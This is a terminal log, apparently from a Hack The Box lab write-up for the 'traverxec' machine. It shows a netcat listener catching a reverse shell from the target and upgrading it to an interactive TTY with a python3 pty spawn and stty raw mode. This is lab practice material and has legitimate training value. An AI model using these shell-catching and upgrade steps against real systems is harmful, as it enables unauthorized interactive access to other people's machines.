 └─$ nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:37242.
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$ export TERM=xterm
export TERM=xterm
www-data@traverxec:/usr/bin$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/traverxec]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
www-data@traverxec:/usr/bin$